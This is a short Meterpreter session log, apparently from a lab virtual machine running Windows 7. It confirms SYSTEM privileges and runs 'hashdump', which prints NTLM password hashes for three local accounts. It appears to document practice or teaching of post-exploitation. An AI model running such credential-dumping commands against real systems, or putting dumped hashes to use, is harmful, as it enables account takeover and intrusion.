 meterpreter > sysinfo
Computer        : WIN-NIEM21LDHR9
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
simon:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
meterpreter >
将鼠标指针从虚拟机中移出或按 Ctrl+Alt。